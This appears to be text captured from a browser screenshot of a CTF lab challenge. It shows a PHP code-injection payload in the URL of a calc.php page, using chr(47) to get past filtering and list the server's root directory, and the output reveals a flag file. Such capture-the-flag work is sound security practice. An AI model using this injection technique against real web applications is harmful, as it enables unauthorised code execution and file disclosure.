 node3.buuoj.cn:26862/calc.php? num=1;var_dump(scandir(chr(47)))
应用 TS 网站基础信息获取... 高精度IP定位4 - o... R7 你注册过哪些网站?... AWD攻防工具脚本... WAF攻防研究之四... 山警网安实验室资... C (1条消息)【bugku... Bugku-CTF之过狗... 【新手指南】浅谈... »
1array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(5) "f1agg" [8]=>
string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3)
"run" [17]=> string(4) "sbin" [18]=> string(3) "srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }